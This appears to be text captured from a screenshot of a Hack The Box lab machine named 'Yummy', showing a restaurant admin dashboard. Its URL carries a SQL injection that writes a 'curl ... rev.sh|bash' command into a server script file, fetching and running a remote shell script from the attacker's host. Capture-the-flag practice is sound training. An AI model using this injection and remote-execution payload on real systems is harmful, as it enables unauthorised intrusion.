 Yummy
yummy.htb/admindashboard?s=asdasd&o=ASC; select "curl 10.10.16.9:8081/rev.sh|bash" into outfile '/data/scripts/fixer-v___'
rks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
+1 5589 55488 55 Mon-Sat: 11AM - 23PM
YUMMY Home Dashboard Menu Specials Events Chefs Gallery Logout
Search by email... SEARCH ▲ ▼
CAN
ID Email Date Time Message Number of People